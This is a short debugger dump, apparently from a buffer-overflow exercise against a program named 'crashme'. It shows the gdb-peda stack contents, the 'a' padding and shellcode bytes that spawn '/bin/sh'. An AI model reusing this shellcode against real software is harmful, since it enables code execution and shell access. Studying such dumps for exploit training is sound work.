 gdb-peda$ x/40s $esp
0×ffd77ab0: "\001"
0×ffd77ab2: ""
0×ffd77ab3: ""
0×ffd77ab4: ""
0×ffd77ab5: ""
0×ffd77ab6: "\f{\327\377"
0×ffd77abb: "\004"
0×ffd77abd: ""
0×ffd77abe: "\a"
0×ffd77ac0: ""
0×ffd77ac1: ""
0×ffd77ac2: "\ra\364\367\001"
0×ffd77ac8: ""
0×ffd77ac9: ""
0×ffd77aca: "\001"
0×ffd77acc: ""
0×ffd77acd: ""
0×ffd77ace: " \346\324\367crashme"
0×ffd77ada: 'a' <repeats 18 times>
0×ffd77aed: ""
0×ffd77aee: ""
0×ffd77aef: ""
0×ffd77af0: "jhh///sh/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\311Qj\004Y\001\341Q
\211\341\061\322j\vX\n"
0×ffd77b1e: ""
0×ffd77b1f: ""
0×ffd77b20: ""